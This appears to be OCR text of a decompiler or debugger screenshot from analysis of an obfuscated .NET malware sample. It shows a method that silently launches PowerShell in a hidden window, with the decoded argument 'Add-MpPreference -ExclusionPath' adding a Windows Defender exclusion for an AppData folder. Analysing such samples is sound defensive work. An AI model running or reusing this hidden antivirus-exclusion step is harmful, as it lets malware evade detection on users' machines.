 54
55 // Token: 0x060001D2 RID: 466 RVA: 0x00010E5C File Offset: 0x0000F05C
56 public static void sYQjasl46X(string \u0020)
57 {
58 Process process = new Process();
59 ProcessStartInfo processStartInfo = new ProcessStartInfo();
60 XIBQDWImLTyuIOnyO34.lk5MbtJFe(processStartInfo, MtylF5MN0ZB1XUnlinq.lk5MbtJFe(7424,
MtylF5MN0ZB1XUnlinq.cqxM4wlCTi), XIBQDWImLTyuIOnyO34.VJSIboDGnr);
61 XIBQDWImLTyuIOnyO34.lk5MbtJFe(processStartInfo, \u0020, XIBQDWImLTyuIOnyO34.y9OI1o5lqr);
62 R12kSoMza1gcCbbQYfo.lk5MbtJFe(processStartInfo, ProcessWindowStyle.Hidden,
R12kSoMza1gcCbbQYfo.s5rYLOHgGp);
63 BLch2NIR0l3CtQS3LCU.lk5MbtJFe(process, processStartInfo, BLch2NIR0l3CtQS3LCU.reDItGKk7d);
64 Process process2 = process;
65 qM7HqZKeX7hBh7o19S.lk5MbtJFe(process2, qM7HqZKeX7hBh7o19S.cewIKdptQB);
66 }
67
10 %
ocals
Name Value Type
MtylF5MN0ZB1XUnlinq.lk5MbtJFe returned "powershell" string
\u0020 @"Add-MpPreference -ExclusionPath ""C:\Users\ \AppData\R... string
process2 null System.Diagnostics.Process
process Decompiler generated variables can't be evaluated
processStartInfo Decompiler generated variables can't be evaluated